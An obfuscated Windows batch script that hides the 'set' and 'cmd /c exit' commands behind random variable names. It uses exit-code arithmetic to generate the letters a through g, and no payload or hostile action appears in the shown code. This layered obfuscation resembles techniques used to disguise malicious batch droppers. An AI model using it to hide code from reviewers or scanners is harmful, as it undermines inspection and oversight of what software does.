 1 @echo off
2 set bdevq=set
3 %bdevq% grfxdh=
4 %bdevq%%grfxdh%mbbzmk==
5 %bdevq%%grfxdh%xeegh%mbbzmk%/
6 %bdevq%%grfxdh%jeuudks%mbbzmk%a
7 %bdevq%%grfxdh%rbiky%mbbzmk%c
8 %bdevq%%grfxdh%wzirk%mbbzmk%m
9 %bdevq%%grfxdh%naikpbo%mbbzmk%d
10 %bdevq%%grfxdh%ltevposie%mbbzmk%e
11 %bdevq%%grfxdh%uqcqswo%mbbzmk%x
12 %bdevq%%grfxdh%zvipzis%mbbzmk%i
13 %bdevq%%grfxdh%kquqjy%mbbzmk%t
14 %bdevq%%grfxdh%kmgnxdhqb%mbbzmk%
15 %bdevq%%grfxdh%%xeegh%%jeuudks%%grfxdh%bpquuu%mbbzmk%4941956 %% 4941859
16 %rbiky%%wzirk%%naikpbo%%kmgnxdhqb%%xeegh%%rbiky%%kmgnxdhqb%%ltevposie%%uqcqswo%%zvipzis%%kquqjy%%kmgnxdhqb%%bpquuu%
17 %bdevq%%grfxdh%grtoy%mbbzmk%%=exitcodeAscii%
18 %bdevq%%grfxdh%%xeegh%%jeuudks%%grfxdh%fqumc%mbbzmk%9273642 %% 9273544
19 %rbiky%%wzirk%%naikpbo%%kmgnxdhqb%%xeegh%%rbiky%%kmgnxdhqb%%ltevposie%%uqcqswo%%zvipzis%%kquqjy%%kmgnxdhqb%%fqumc%
20 %bdevq%%grfxdh%kbhoesxh%mbbzmk%%=exitcodeAscii%
21 %bdevq%%grfxdh%%xeegh%%jeuudks%%grfxdh%uhtsvvtj%mbbzmk%9196704 %% 9196605
22 %rbiky%%wzirk%%naikpbo%%kmgnxdhqb%%xeegh%%rbiky%%kmgnxdhqb%%ltevposie%%uqcqswo%%zvipzis%%kquqjy%%kmgnxdhqb%%uhtsvvtj%
23 %bdevq%%grfxdh%fxflckau%mbbzmk%%=exitcodeAscii%
24 %bdevq%%grfxdh%%xeegh%%jeuudks%%grfxdh%anbayva%mbbzmk%2699100 %% 2699000
25 %rbiky%%wzirk%%naikpbo%%kmgnxdhqb%%xeegh%%rbiky%%kmgnxdhqb%%ltevposie%%uqcqswo%%zvipzis%%kquqjy%%kmgnxdhqb%%anbayva%
26 %bdevq%%grfxdh%pxesvvz%mbbzmk%%=exitcodeAscii%
27 %bdevq%%grfxdh%%xeegh%%jeuudks%%grfxdh%sotjqqk%mbbzmk%5163928 %% 5163827
28 %rbiky%%wzirk%%naikpbo%%kmgnxdhqb%%xeegh%%rbiky%%kmgnxdhqb%%ltevposie%%uqcqswo%%zvipzis%%kquqjy%%kmgnxdhqb%%sotjqqk%
29 %bdevq%%grfxdh%aeawgno%mbbzmk%%=exitcodeAscii%
30 %bdevq%%grfxdh%%xeegh%%jeuudks%%grfxdh%kefdskui%mbbzmk%8705496 %% 8705394
31 %rbiky%%wzirk%%naikpbo%%kmgnxdhqb%%xeegh%%rbiky%%kmgnxdhqb%%ltevposie%%uqcqswo%%zvipzis%%kquqjy%%kmgnxdhqb%%kefdskui%
32 %bdevq%%grfxdh%vdqvoyxss%mbbzmk%%=exitcodeAscii%
33 %bdevq%%grfxdh%%xeegh%%jeuudks%%grfxdh%swjhnkfh%mbbzmk%9641624 %% 9641521
34 %rbiky%%wzirk%%naikpbo%%kmgnxdhqb%%xeegh%%rbiky%%kmgnxdhqb%%ltevposie%%uqcqswo%%zvipzis%%kquqjy%%kmgnxdhqb%%swjhnkfh%